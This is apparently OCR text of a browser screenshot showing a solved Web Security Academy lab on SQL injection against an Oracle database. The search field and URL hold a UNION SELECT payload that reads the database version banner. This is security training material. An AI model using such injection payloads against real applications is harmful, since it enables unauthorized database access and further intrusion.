 Firefox File Edit View History Bookmarks Tools Window Help 73% A Sun 6:06 PM
What is SQL Injection? T Examining the database Lab: SQL injection attac Lab: SQL injection attac SQL injection attack, qu SQL injection attack, qu
https://acc81fe81f8ed3f5c0c0022e000d00dc.web-security-academy.net/filter?category=Pets'+UNIO Burp 1
Getting Started Free Keyword Tool ... Puzzle Book Mastery Make Mockups, Log... eRank - FREE Etsy ... RDP OWASP
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home
WE LIKE TO
SHOP
Pets' UNION SELECT BANNER, NULL FROM v$version--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets Toys & Games